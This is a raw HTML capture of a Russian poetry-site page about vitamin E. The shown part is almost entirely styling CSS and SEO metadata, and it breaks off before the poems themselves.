

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/stihi/stihi-pro-vitamin-e-podborka-stihotvorenij/
body_size: 29312
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Стихи Про Витамин Е — подборка стихотворений</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <meta name="description" content="Умный гражданин обнаружил нечто. Витамин с именем Е, Хорошо что обнаружен на земле. Уже не шелушится кожа. У милого улыбка на роже. Покушал...">
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru/stihi/stihi-pro-vitamin-e-podborka-stihotvorenij/#webpage","url":"https://just-moment.ru/stihi/stihi-pro-vitamin-e-podborka-stihotvorenij/","inLanguage":"ru-RU","name":"Стихи Про Витамин Е — подборка стихотворений","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru/stihi/stihi-pro-vitamin-e-podborka-stihotvorenij/#breadcrumblist"},"description":"Умный гражданин обнаружил нечто. Витамин с именем Е, Хорошо что обнаружен на земле. Уже не шелушится кожа. У милого улыбка на роже. Покушал...","datePublished":"2021-05-11T20:06:07+03:00","dateModified":"2021-05-11T20:06:07+03:00"},{"@type":"Article","@id":"https://just-moment.ru/stihi/stihi-pro-vitamin-e-podborka-stihotvorenij/#article","isPartOf":{"@id":"https://just-moment.ru/stihi/stihi-pro-vitamin-e-podborka-stihotvorenij/#webpage"},"author":{"@id":"https://just-moment.ru/author/zebra/#author"},"headline":"Стихи Про Витамин Е — подборка стихотворений","datePublished":"2021-05-11T20:06:07+03:00","dateModified":"2021-05-11T20:06:07+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://just-moment.ru/stihi/stihi-pro-vitamin-e-podborka-stihotvorenij/#webpage"},"publisher":{"@id":"https://just-moment.ru/#organization"},"articleSection":"Стихи"},{"@type":"Person","@id":"https://just-moment.ru/author/zebra/#author","name":"Анна Рожкова","sameAs":[],"image":{"@type":"ImageObject","@id":"https://just-moment.ru/#personlogo","url":"https://secure.gravatar.com/avatar/5ae010e16c6b8ce36e0cfab6134ccffa?s=96&d=mm&r=g","width":96,"height":96,"caption":"Анна 